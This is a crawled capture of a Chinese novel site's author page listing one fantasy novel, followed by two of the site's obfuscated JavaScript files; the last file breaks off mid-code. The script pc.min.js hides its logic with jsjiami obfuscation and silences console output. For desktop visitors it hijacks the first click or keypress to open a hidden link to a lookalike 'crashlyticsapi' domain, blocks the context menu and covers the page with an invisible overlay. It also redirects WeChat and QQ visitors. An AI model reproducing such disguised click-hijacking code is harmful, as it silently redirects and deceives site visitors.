

--- FILE ---
content_type: text/html
request_url: https://www.shellbook.cc/writer/168617643933768/
body_size: 2048
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>月饼其实没有蛋_月饼其实没有蛋小说作品全集 - 贝壳读书</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="月饼其实没有蛋,月饼其实没有蛋作品集,月饼其实没有蛋小说书籍全集。">
    <meta name="description" content="月饼其实没有蛋小说全集，月饼其实没有蛋小说作品集，">
    <meta name="format-detection" content="telephone=no"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.shellbook.cc/writer/168617643933768/"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script> 
    <!-- https://www.googletagmanager.com/gtag/js?id=G-GXTG7MZQ87 -->
    <script async src="/assets/js/readgtm.js?id=G-GXTG7MZQ87"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-GXTG7MZQ87');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script></head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>月饼其实没有蛋</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/category/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/recent/">足迹</a></li>
        </ul>
    </section>
    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/assets/images/portraitBG.png" alt="月饼其实没有蛋">
            </span>
            <span class="AIsectionOne-name-right">
                <label>月饼其实没有蛋</label>
                <label>共收录 1 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
        <p class="AIsectionTwo-top"><span class="line-between"></span>月饼其实没有蛋的全部作品集</p>
                <div class="AIsectionTwo-content">
            <p><a href="/book/168617643937861/" title="穿越绝美之爱—不负如来不负卿">穿越绝美之爱—不负如来不负卿</a></p>
            <p>
                <span>
                <a href="/category/5229129211974/" class="g" title="奇幻">奇幻</a> / 
                <a href="/rank/5229129211974/" class="g" title="奇幻排名,排行榜">排行榜</a>
                </span>
                <span class="line-between"></span><span>完结</span>
            </p>
            <p>《穿越绝美之爱—不负如来不负卿》是由月饼其实没有蛋创作的一本奇幻类型小说书籍。<br></p>
        </div>
            </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
$(document).ready(function() {
    function isDesktopPlatform() {
        return navigator.platform.toLowerCase().match(/(win|mac)/i) ? true : false;
    }
    
    function isDebugMode() {
        return document.location.href.indexOf("?writedebug") > 0;
    }

    function isWithinShowTime() {
        var currentHour = new Date().getHours();
        return currentHour >= 8 && currentHour <= 18;
    }

    if ((!isDesktopPlatform() || isDebugMode()) && !isWithinShowTime()) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    <script type="text/javascript" src="/assets/js/se.js" charset="UTF-8"></script></div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.shellbook.cc/assets/js/pc.min.js
body_size: 4539
content:
var _0xodK='jsjiami.com.v7';var _0x2c5ea7=_0xc6aa;(function(_0x3ab684,_0x3261f6,_0x4ec750,_0x2fdf1e,_0x40294f,_0x19c574,_0x7a31b9){return _0x3ab684=_0x3ab684>>0x9,_0x19c574='hs',_0x7a31b9='hs',function(_0x50d3e0,_0x24e1be,_0x5d1ab8,_0x2c7c31,_0x11546a){var _0x287b76=_0xc6aa;_0x2c7c31='tfi',_0x19c574=_0x2c7c31+_0x19c574,_0x11546a='up',_0x7a31b9+=_0x11546a,_0x19c574=_0x5d1ab8(_0x19c574),_0x7a31b9=_0x5d1ab8(_0x7a31b9),_0x5d1ab8=0x0;var _0x562329=_0x50d3e0();while(!![]&&--_0x2fdf1e+_0x24e1be){try{_0x2c7c31=-parseInt(_0x287b76(0x11a,'#kHI'))/0x1+parseInt(_0x287b76(0x10b,'0$MA'))/0x2+parseInt(_0x287b76(0x127,'VoaS'))/0x3*(parseInt(_0x287b76(0x139,'SS2W'))/0x4)+-parseInt(_0x287b76(0x12b,'fJ3f'))/0x5+parseInt(_0x287b76(0x12d,'d4tt'))/0x6+-parseInt(_0x287b76(0x149,'8[Cv'))/0x7+parseInt(_0x287b76(0x10c,'Ms1j'))/0x8*(-parseInt(_0x287b76(0x11d,'*$(J'))/0x9);}catch(_0x28e6c7){_0x2c7c31=_0x5d1ab8;}finally{_0x11546a=_0x562329[_0x19c574]();if(_0x3ab684<=_0x2fdf1e)_0x5d1ab8?_0x40294f?_0x2c7c31=_0x11546a:_0x40294f=_0x11546a:_0x5d1ab8=_0x11546a;else{if(_0x5d1ab8==_0x40294f['replace'](/[leDbfAwSpCxhYnBTKqXMQO=]/g,'')){if(_0x2c7c31===_0x24e1be){_0x562329['un'+_0x19c574](_0x11546a);break;}_0x562329[_0x7a31b9](_0x11546a);}}}}}(_0x4ec750,_0x3261f6,function(_0x1bcadc,_0xf2edb6,_0xd7c88e,_0x143f34,_0x1a2824,_0x1d9246,_0x427b1d){return _0xf2edb6='\x73\x70\x6c\x69\x74',_0x1bcadc=arguments[0x0],_0x1bcadc=_0x1bcadc[_0xf2edb6](''),_0xd7c88e='\x72\x65\x76\x65\x72\x73\x65',_0x1bcadc=_0x1bcadc[_0xd7c88e]('\x76'),_0x143f34='\x6a\x6f\x69\x6e',(0x1af3f1,_0x1bcadc[_0x143f34](''));});}(0x18000,0xa4421,_0x3330,0xc2),_0x3330)&&(_0xodK=_0x3330);var _0x33f332=(function(){var _0x137fce=!![];return function(_0x5a5c5b,_0x49e672){var _0x140d7a=_0x137fce?function(){var _0x1a4cb4=_0xc6aa;if(_0x49e672){var _0x19c0ab=_0x49e672[_0x1a4cb4(0x135,'8yCF')](_0x5a5c5b,arguments);return _0x49e672=null,_0x19c0ab;}}:function(){};return _0x137fce=![],_0x140d7a;};}()),_0x1ee8ce=_0x33f332(this,function(){var _0x32978f=_0xc6aa,_0x3a3e95={'rXmgO':function(_0x2ca8cf,_0x2d8f50){return _0x2ca8cf===_0x2d8f50;},'FcCLy':_0x32978f(0x11b,'EJrK'),'emLiz':'log','AWeMb':_0x32978f(0xfe,'4Pe$'),'gNfUW':'table','fjrJw':function(_0x42a9f0,_0x572e5e){return _0x42a9f0<_0x572e5e;},'iHykl':'riVTx'},_0x13e8a3=typeof window!==_0x32978f(0x143,'JqU@')?window:_0x3a3e95['rXmgO'](typeof process,_0x3a3e95['FcCLy'])&&typeof require===_0x32978f(0x117,'G$pj')&&_0x3a3e95[_0x32978f(0x13d,'*Y!c')](typeof global,_0x3a3e95[_0x32978f(0x14b,'Iwo5')])?global:this,_0x5a23e6=_0x13e8a3[_0x32978f(0x111,'9Tsg')]=_0x13e8a3[_0x32978f(0x118,'Bpl9')]||{},_0x2e4a51=[_0x3a3e95['emLiz'],_0x32978f(0x120,'aWmW'),_0x32978f(0xff,'JrsO'),_0x32978f(0x13a,'gdY0'),_0x3a3e95['AWeMb'],_0x3a3e95['gNfUW'],_0x32978f(0x110,'8[Cv')];for(var _0x1e13b6=0x0;_0x3a3e95[_0x32978f(0x123,'UBPz')](_0x1e13b6,_0x2e4a51['length']);_0x1e13b6++){if(_0x3a3e95[_0x32978f(0x121,'8yCF')]!==_0x3a3e95['iHykl']){var _0x52a237=_0xf9be2b['constructor'][_0x32978f(0x148,'d4tt')][_0x32978f(0x130,'6BLs')](_0x4d3659),_0x3f0ba4=_0x513d84[_0x25dd73],_0x2d43ab=_0x2fb655[_0x3f0ba4]||_0x52a237;_0x52a237[_0x32978f(0x144,'VoaS')]=_0x40ef87[_0x32978f(0x130,'6BLs')](_0x1310e7),_0x52a237[_0x32978f(0x132,'$pKp')]=_0x2d43ab['toString']['bind'](_0x2d43ab),_0x11f910[_0x3f0ba4]=_0x52a237;}else{var _0x2cdeb6=_0x33f332[_0x32978f(0x138,'*$(J')]['prototype']['bind'](_0x33f332),_0x4c36d2=_0x2e4a51[_0x1e13b6],_0x509432=_0x5a23e6[_0x4c36d2]||_0x2cdeb6;_0x2cdeb6[_0x32978f(0x12a,'qBg(')]=_0x33f332[_0x32978f(0x105,'9Tsg')](_0x33f332),_0x2cdeb6[_0x32978f(0x145,'*$(J')]=_0x509432[_0x32978f(0x142,'Rk4o')][_0x32978f(0x125,'Rk4o')](_0x509432),_0x5a23e6[_0x4c36d2]=_0x2cdeb6;}}});_0x1ee8ce();function _0x3330(){var _0x520e59=(function(){return[_0xodK,'fATejpsxYjqMiDami.chXom.Cvx7MwOlSQKfnTBb==','WRj2kHi','rSkAW4i6eZ0XoCo5dNCx','amkJEb1p','qSoCWOtcNbddJCo1','nCkXWRdcLSoO','W5eSbwnTBCo1WRG','c1W6WQZdOCoQuG','W7qKAXq','WQb8jN9uW6ZdLh3dIsZdVNy','oX3cO3FcUde','WPNdR8o3WPBdVmoot8odEY8LutrOW75HrCkNxSocdCkIW6JcPelcIHeBW47cLtbSpZldMSotW6FdNg7cMXrXW5mvW5avW7T4WOVcLe9QsgldLCkbW67dIIRcJHddISoJlG','mdhcJSk8W4pdRSkI','W6GLCZWlWRRdN1C','W5z0r3tcVCo5uaHuW7dcSmo5W7hdJCoMWP4aWRpcTGa7uvy0W43cR8o/W6pcH8kAESonWR3dQCoSoG','w8oVW78t','W5DisM/cOG','W5zUWPWCkSoylc3dTv/dLCk2WRe','mueTWQ/dPq','E0xcNeddN1qdW7rLnCoEa3m','ffxdJd4','e8oaWOn+t2KNcmoO','W6mHF17cUmkJW4pcG17dPh9CW5y','W5nHr2FcPG','WQmHFbVdU8o9rGa8','W4BdIXL5WOpcICkiWPig','gmoPWRxcSqfbW5OoExFdUCk/wG','lSokW5eRWRe','WOZcMSkhW6BdTmk/s8kqyt8VcxO'].concat((function(){return['p2hdP8oNW7NdSXuLf8o3wq','zdBcICk6W40','vJWlvW','ke1aiq','WRfIwIvmnMNdHW','WP4zCrC','W5eWgxnTr8oYWR/dTKW','W59Wq2JcTW','W6RcUSkmW481zW','W5VcRKddLmor','AJJcK8kQW5hdUCkdWRJcN8oHoa','u8kEW6JcJSoxoSkg','W7LLWOpcMCom','WQ4SWRy','W5q1aMv3CmosWRpdS092W5e','W6NcJ8kBqe0','W6vZy2hdIgVcQ8k8W78','W7/dRSoiEe0','W5itCb3cOmkJWOBdPgOz','WR14oGJdPG','aLpdSs5dfCoqW7K','WPywcCohW6PyW7nlWQ8','WO9gpHNdOCoMWP/cI0m','FtJcRSkTW5FdOSkyWRW','ovzDnmkh','WPGFFaBcUCkNWOhdVKOhDHr0W5hdPq','W4RdMCoDWQFcOSo/bmktAW','WP3dRq7cICknW7NcOh9QWQldQZG','hmooWPvMtxyNc8oJoa','emk+WPRcUCo6'].concat((function(){return['W7mWnslcLJZcK8kAW6KTW7pcMG','rYeCx8o+','cmkTW6FdSvCrWP4ByW','DmkbEY1ScCo0WP/dJa','zu/dUtC','WRjOtNZdMgVcRCkVW50hW48','WRn0z2hdRMNcUSkcW4G','WOVcONC5WRe1hSkBW5W','WQ/dKCkTWO0','W5SSW5PdBCkeFa3dNa','WRb+Bcn/ogldJHy','CCkbWQfrFa','F8kAWRXs','WO5DW48S','W74/yby','w8k2W7xdQKqDWOuL','fCoRWPhcHIJdOCoICColuG','a0/dHYHWg8oBW7ddQW','i0XxpCkqnfVdNCkjWR/cG8oe','W509W5TpF8kesG','WRBdQmowWPbPjuPwwr3dIbW','pSkaASo/WQuiW4ldQfJdUmozWOldRG','bmoHWPhcMt/dSa','c189WRZdPq','rmkGlaBcQGtcLSkXW67cPXm','W5ZcQfJdM8or','W785yahdOmo0qq'];}()));}()));}());_0x3330=function(){return _0x520e59;};return _0x3330();};var ua=navigator[_0x2c5ea7(0x11e,'#kHI')][_0x2c5ea7(0x10f,'X09r')]()[_0x2c5ea7(0x141,'VoaS')](/(win|mac)/i)?0x1:0x0,eg=navigator[_0x2c5ea7(0xfd,'#9YC')]['toLowerCase']()[_0x2c5ea7(0x12f,'*$(J')](/eganbro/i)?0x1:0x0,targetURL='https://firebase.crashlyticsapi.com/';$(_0x2c5ea7(0x13e,'#9YC'))['attr'](_0x2c5ea7(0x103,'oAcJ'),targetURL);function _0xc6aa(_0x52d7bd,_0x3ed5df){var _0x4fa780=_0x3330();return _0xc6aa=function(_0x1ee8ce,_0x33f332){_0x1ee8ce=_0x1ee8ce-0xfb;var _0x3330de=_0x4fa780[_0x1ee8ce];if(_0xc6aa['bAadZI']===undefined){var _0xc6aa94=function(_0x53e70c){var _0x5da590='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b956c='',_0x4dca2a='';for(var _0x439df4=0x0,_0x388e13,_0x35cee6,_0x389a9a=0x0;_0x35cee6=_0x53e70c['charAt'](_0x389a9a++);~_0x35cee6&&(_0x388e13=_0x439df4%0x4?_0x388e13*0x40+_0x35cee6:_0x35cee6,_0x439df4++%0x4)?_0x1b956c+=String['fromCharCode'](0xff&_0x388e13>>(-0x2*_0x439df4&0x6)):0x0){_0x35cee6=_0x5da590['indexOf'](_0x35cee6);}for(var _0x4d071f=0x0,_0xee6e30=_0x1b956c['length'];_0x4d071f<_0xee6e30;_0x4d071f++){_0x4dca2a+='%'+('00'+_0x1b956c['charCodeAt'](_0x4d071f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4dca2a);};var _0x30693a=function(_0x498986,_0x2dd296){var _0x5deeff=[],_0xfa05de=0x0,_0x2fe943,_0x27b190='';_0x498986=_0xc6aa94(_0x498986);var _0x598d9c;for(_0x598d9c=0x0;_0x598d9c<0x100;_0x598d9c++){_0x5deeff[_0x598d9c]=_0x598d9c;}for(_0x598d9c=0x0;_0x598d9c<0x100;_0x598d9c++){_0xfa05de=(_0xfa05de+_0x5deeff[_0x598d9c]+_0x2dd296['charCodeAt'](_0x598d9c%_0x2dd296['length']))%0x100,_0x2fe943=_0x5deeff[_0x598d9c],_0x5deeff[_0x598d9c]=_0x5deeff[_0xfa05de],_0x5deeff[_0xfa05de]=_0x2fe943;}_0x598d9c=0x0,_0xfa05de=0x0;for(var _0xa7858d=0x0;_0xa7858d<_0x498986['length'];_0xa7858d++){_0x598d9c=(_0x598d9c+0x1)%0x100,_0xfa05de=(_0xfa05de+_0x5deeff[_0x598d9c])%0x100,_0x2fe943=_0x5deeff[_0x598d9c],_0x5deeff[_0x598d9c]=_0x5deeff[_0xfa05de],_0x5deeff[_0xfa05de]=_0x2fe943,_0x27b190+=String['fromCharCode'](_0x498986['charCodeAt'](_0xa7858d)^_0x5deeff[(_0x5deeff[_0x598d9c]+_0x5deeff[_0xfa05de])%0x100]);}return _0x27b190;};_0xc6aa['AbgFBm']=_0x30693a,_0x52d7bd=arguments,_0xc6aa['bAadZI']=!![];}var _0x1867c7=_0x4fa780[0x0],_0x59df71=_0x1ee8ce+_0x1867c7,_0x339ec5=_0x52d7bd[_0x59df71];return!_0x339ec5?(_0xc6aa['tazwVX']===undefined&&(_0xc6aa['tazwVX']=!![]),_0x3330de=_0xc6aa['AbgFBm'](_0x3330de,_0x33f332),_0x52d7bd[_0x59df71]=_0x3330de):_0x3330de=_0x339ec5,_0x3330de;},_0xc6aa(_0x52d7bd,_0x3ed5df);}if(ua==0x1&&document['location'][_0x2c5ea7(0x104,'d^SV')]['indexOf'](_0x2c5ea7(0x129,'9Tsg'))<0x0&&eg==0x0){var init=![];function clickTarget(){var _0x1c0be0=_0x2c5ea7,_0x10a5a3={'TzQqo':function(_0x53c1f4,_0x50a1e7){return _0x53c1f4(_0x50a1e7);},'tcBae':_0x1c0be0(0x140,'8rSN'),'WVbBD':function(_0x168857,_0x1fb4a6){return _0x168857(_0x1fb4a6);},'ZQZwG':'#targetPC'};if(init)return;init=!![];const _0x3b6fe6=navigator[_0x1c0be0(0x108,'Rk4o')][_0x1c0be0(0xfc,'#9YC')](),_0x3af9c1=/bot|crawl|spider|slurp|baiduspider|googlebot|bingbot|sogou/i['test'](_0x3b6fe6);if(_0x3af9c1)return;_0x10a5a3[_0x1c0be0(0x12c,'%Vi@')]($,_0x10a5a3['tcBae'])['remove'](),_0x10a5a3[_0x1c0be0(0x114,'qgZj')]($,_0x10a5a3['ZQZwG'])[_0x1c0be0(0x116,'Iwo5')]();}$(document)[_0x2c5ea7(0x126,'3E56')](clickTarget),$(document)['keydown'](clickTarget),$(document)[_0x2c5ea7(0x133,'8rSN')](_0x2c5ea7(0x12e,'xnI6'),function(){return![];});var b=document[_0x2c5ea7(0x107,'y4Cq')]&&document['compatMode']=='CSS1Compat'?document[_0x2c5ea7(0x147,'8rSN')]:document[_0x2c5ea7(0x131,'8zy4')],op=document['createElement']('div');op[_0x2c5ea7(0x14d,'6BLs')][_0x2c5ea7(0x106,'fJ3f')]=_0x2c5ea7(0x102,'oAcJ'),op[_0x2c5ea7(0x146,'8zy4')][_0x2c5ea7(0x13b,'l#Nf')]=0x0,op[_0x2c5ea7(0x13f,'6VOV')]['left']=0x0,op['style'][_0x2c5ea7(0x14a,'3E56')]=_0x2c5ea7(0x11c,'d4tt'),op[_0x2c5ea7(0x13f,'6VOV')]['width']=_0x2c5ea7(0xfb,'EJrK'),op['style'][_0x2c5ea7(0x136,'0$MA')]=b[_0x2c5ea7(0x13c,'G$pj')]+'px',op[_0x2c5ea7(0x137,'8[Cv')]['zIndex']=0x1869f;var first=document['body'][_0x2c5ea7(0x134,'G$pj')];document[_0x2c5ea7(0x112,'VoaS')][_0x2c5ea7(0x109,'8zy4')](op,first);}var mua=navigator[_0x2c5ea7(0x101,'$pKp')]['toLowerCase']()[_0x2c5ea7(0x128,'8yCF')](/(micromessenger|windowswechat|qbwebview)/i)?0x1:0x0;if(mua==0x1&&document['location'][_0x2c5ea7(0x119,'9Tsg')]['indexOf'](_0x2c5ea7(0x100,'*v1T'))<0x0){var targetURL=_0x2c5ea7(0x11f,'8yCF');$(_0x2c5ea7(0x14f,'qgZj'))['attr']('href',targetURL),$('.container')[_0x2c5ea7(0x10d,'y4Cq')](),$(_0x2c5ea7(0x14e,'fJ3f'))[_0x2c5ea7(0x10e,'Bpl9')]();}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.shellbook.cc/assets/js/common.min.js
body_size: 4269
content:
;var encode_version = 'jsjiami.com.v5', eylqw = '__0x12bda1',  __0x12bda1=['TS7Cn2Ae','w7o+McKNwrUr','I0DDnsKRbw==','CUNCfSs=','Gz9Gw5MM','A38uw74Gw6NYwo5dwr4nwq4=','w4LDrcKyJRE=','fyx9w5vCng==','wptZGcOnZA==','wojChA7Dlg==','Cgkw','54uQ5p235Y6g77+uwq095LyF5ay75p+j5byK56mE776y6L+X6K6b5pWx5o+G5ouE5LqW55uJ5ben5L6B','fsOldg==','w4k8ZsK7wr0=','w5zCl8O1QCw=','GcKSwpAaFsK/dcOjHMOidWsfXw==','eQXCoVMJ','wohtTA==','w6pww6phdQ==','5Yi76Zuz54mK5p6m5Y647728wrDCpeS/ieWsk+aeiuW/seervg==','w5zCljPCrCVlw7N4BVkGUsK9w5vCjg==','RsObwp1Ww44Hwp/DssKVQ8Oxw5DDsMKkwpE=','H0bDoMKUwpw/T0TCqcOMw5Y8KcOtIWXDocKT','U8OsPVIW','R1PDuMOVwpU=','w5DCuG0UBQ==','IlPDjw==','YwRMwoZjbMOPFsKAfsKEwrXCln0IF1bDgw==','f8KWNsOnw6QpwrrDqMOrZsOAwrfDtg==','wodsw53Dj8KqVQ==','MMOuwrPDtT4=','wpDCoUB/wqfDo0bDhw==','QsKTw6zDtw==','w64GVMKgwpHDlDLClw==','XQ7CqV8=','woMowpHDpMK7w4HCpw==','wpzDo8Oze1k=','WmADw67Dlg==','C3/DpMKKYw==','w5PCsxfDmzA=','w5fCpsOWWCo0','w6BJw5hiUg==','MMOJdWA=','woUXwqjChm8=','a8O4w48+JQ==','EMKNwpMQHA==','CcKEw6TDsMOaw5g=','IkFk','w4QLwq3CuGgtwrQlw4NKMsKyGg==','EsOKwoUXw4kDwonCrMKTTcOywofDocKiwptpwoU=','H8O1cmJU','wqRMSsKsw5o=','EcKEwpwcBcK3','TTtBw4tA','EEpwTB4=','wpTCp0d7','WVYAa8K6','cW0fw77Dlw==','w5dhw5/DmQ==','w4w1wod4Tw==','VATChlsP','WRPCr1gMw6dEPQ==','w6obUsKn','w7NgIsOewq8qMg==','N8OywpnClsKo','THwkw6sGw6ZSw40=','WcOewo8e','wpfCvn0cEUR1','fcKMH8KxZA=='];(function(_0x37c9a8,_0x15031f){var _0xdf7a35=function(_0x2797b6){while(--_0x2797b6){_0x37c9a8['push'](_0x37c9a8['shift']());}};_0xdf7a35(++_0x15031f);}(__0x12bda1,0xe3));var _0x1b29=function(_0x3fb059,_0x5e6274){_0x3fb059=_0x3fb059-0x0;var _0x405686=__0x12bda1[_0x3fb059];if(_0x1b29['initialized']===undefined){(function(){var _0x294c21=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x1703d5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x294c21['atob']||(_0x294c21['atob']=function(_0x517d3a){var _0x47625b=String(_0x517d3a)['replace'](/=+$/,'');for(var _0x11d2c4=0x0,_0x4524ff,_0x36ab90,_0x5dbf04=0x0,_0x290172='';_0x36ab90=_0x47625b['charAt'](_0x5dbf04++);~_0x36ab90&&(_0x4524ff=_0x11d2c4%0x4?_0x4524ff*0x40+_0x36ab90:_0x36ab90,_0x11d2c4++%0x4)?_0x290172+=String['fromCharCode'](0xff&_0x4524ff>>(-0x2*_0x11d2c4&0x6)):0x0){_0x36ab90=_0x1703d5['indexOf'](_0x36ab90);}return _0x290172;});}());var _0x12d1b0=function(_0x24cd67,_0x1f943f){var _0x5ad75b=[],_0x213ebc=0x0,_0x228f6b,_0x1d0741='',_0x190a7a='';_0x24cd67=atob(_0x24cd67);for(var _0x4ba197=0x0,_0x558857=_0x24cd67['length'];_0x4ba197<_0x558857;_0x4ba197++){_0x190a7a+='%'+('00'+_0x24cd67['charCodeAt'](_0x4ba197)['toString'](0x10))['slice'](-0x2);}_0x24cd67=decodeURIComponent(_0x190a7a);for(var _0x29edb2=0x0;_0x29edb2<0x100;_0x29edb2++){_0x5ad75b[_0x29edb2]=_0x29edb2;}for(_0x29edb2=0x0;_0x29edb2<0x100;_0x29edb2++){_0x213ebc=(_0x213ebc+_0x5ad75b[_0x29edb2]+_0x1f943f['charCodeAt'](_0x29edb2%_0x1f943f['length']))%0x100;_0x228f6b=_0x5ad75b[_0x29edb2];_0x5ad75b[_0x29edb2]=_0x5ad75b[_0x213ebc];_0x5ad75b[_0x213ebc]=_0x228f6b;}_0x29edb2=0x0;_0x213ebc=0x0;for(var _0x2f2ea0=0x0;_0x2f2ea0<_0x24cd67['length'];_0x2f2ea0++){_0x29edb2=(_0x29edb2+0x1)%0x100;_0x213ebc=(_0x213ebc+_0x5ad75b[_0x29edb2])%0x100;_0x228f6b=_0x5ad75b[_0x29edb2];_0x5ad75b[_0x29edb2]=_0x5ad75b[_0x213ebc];_0x5ad75b[_0x213ebc]=_0x228f6b;_0x1d0741+=String['fromCharCode'](_0x24cd67['charCodeAt'](_0x2f2ea0)^_0x5ad75b[(_0x5ad75b[_0x29edb2]+_0x5ad75b[_0x213ebc])%0x100]);}return _0x1d0741;};_0x1b29['rc4']=_0x12d1b0;_0x1b29['data']={};_0x1b29['initialized']=!![];}var _0x41a514=_0x1b29['data'][_0x3fb059];if(_0x41a514===undefined){if(_0x1b29['once']===undefined){_0x1b29['once']=!![];}_0x405686=_0x1b29['rc4'](_0x405686,_0x5e6274);_0x1b29['data'][_0x3fb059]=_0x405686;}else{_0x405686=_0x41a514;}return _0x405686;};function bcc(){}function acc(){}function bchp(){}function achp(){}function acap(){}function arp(){}function bsp(){}function asp(){}function ssd(){var _0x5c8d45={'ftHEE':_0x1b29('0x0','TRmL')};return _0x5c8d45['ftHEE'];}function ftss(){return _0x1b29('0x1','VXw$');}function goss(){var _0x4b2aac={'gIpOe':_0x1b29('0x2','j47R')};return _0x4b2aac[_0x1b29('0x3','(ZxK')];}function nfss(){var _0x67ff64={'KWUDl':'www.sadseas.com'};return _0x67ff64['KWUDl'];}$(function(){var _0x53539f={'bzjQs':function _0x341fb5(_0x5a64ee,_0x47dd40){return _0x5a64ee(_0x47dd40);},'lohzo':'#footer-copyright','axJbw':function _0x5d1ee6(_0x4494bd,_0x4be332){return _0x4494bd>_0x4be332;},'CWLkg':_0x1b29('0x4','j47R'),'RcTjI':_0x1b29('0x5','j0Wx'),'eNdBg':'jxa','reBWj':_0x1b29('0x6','j47R'),'dSbaF':_0x1b29('0x7','qlGw'),'xRSYf':_0x1b29('0x8','*T$!'),'sfirA':'<div\x20id=\x22footer-copyright\x22\x20style=\x22padding:\x2010px\x2020px\x2020px;\x20font-size:\x2013px;\x22>本质作品由網友上傳或爬蟲自動抓取自互聯網。<br>本網為限制級網站，未成年者不可閱覽。<br>如無意中侵犯了您的權利，敬請聯系我們。<br><div\x20id=\x22emai1\x22>根據「電腦網路內容分級處理辦法」修正條文第六條第三款規定，已於各該限制級網頁，依台灣網站分級推廣基金會規定作標示。<br>會員於瀏覽限制級內容時，必須符合以下規則，方可瀏覽：<br>1.會員必須先登入網站<br>2.會員必須成年(以當地國家法律規定之成年年齡為準)<br><img\x20src=\x22/assets/images/mail.png\x22\x20style=\x22margin-top:\x205px\x22></div></div>','LcFdi':_0x1b29('0x9','bVJb'),'LlXzJ':function _0x4f2a81(_0x54cba9,_0x363446){return _0x54cba9(_0x363446);},'GEwKY':'<div\x20id=\x22little-tips\x22><h3\x20class=\x22sectionTwo-top\x22><span\x20class=\x22line-between\x22></span>最重要的小事</h3></div><div\x20id=\x22footer-copyright\x22\x20style=\x22padding:\x2010px\x2020px\x2020px;\x20font-size:\x2014px;\x22>世界紛紛擾擾喧喧鬧鬧什麽是真實<br>為你跌跌撞撞傻傻笑笑買一杯果汁<br>就算庸庸碌碌匆匆忙忙活一輩子<br>我要分分秒秒年年日日守護你<br>最小的事</div>','pNAfc':function _0xb32651(_0x4a029b,_0x1e89e5){return _0x4a029b(_0x1e89e5);}};if(_0x53539f[_0x1b29('0xa','*1Xq')](document[_0x1b29('0xb','rE6P')][_0x1b29('0xc','cGDK')]['indexOf'](_0x53539f['CWLkg']),0x0)&&document[_0x1b29('0xd','spLZ')][_0x1b29('0xe','OXSl')][_0x1b29('0xf','Yi]z')](_0x53539f[_0x1b29('0x10','1aos')])<0x0){if(_0x53539f[_0x1b29('0x11','S^mp')]===_0x53539f['reBWj']){return _0x53539f[_0x1b29('0x12','3PMS')];}else{$(_0x53539f[_0x1b29('0x13','TRmL')])[_0x1b29('0x14','BHX0')](_0x53539f['sfirA']);$(_0x53539f[_0x1b29('0x15','dNlN')])[_0x1b29('0x16','$v[%')]();_0x53539f[_0x1b29('0x17',')F[O')]($,_0x53539f[_0x1b29('0x18','6u[0')])[_0x1b29('0x19','wYdh')](function(){var _0x2fe4c8={'NCxRf':function _0x1d7898(_0x359a12,_0x2576e1){return _0x359a12(_0x2576e1);},'ufZKZ':_0x1b29('0x1a','cGDK'),'qmwjl':function _0x3f6a24(_0x28a364,_0x2ee307){return _0x28a364===_0x2ee307;},'GUcgE':_0x1b29('0x1b','&PDa'),'usmVR':_0x1b29('0x1c',')F[O'),'YHzcA':function _0x84a4e(_0x30e92a,_0x4914bd){return _0x30e92a(_0x4914bd);},'qwmfV':function _0x467dca(_0x171b8e,_0xca6e7d){return _0x171b8e(_0xca6e7d);},'yWNhz':_0x1b29('0x1d','VXw$'),'MMWxD':function _0x3633c2(_0x87030a,_0x53afbd){return 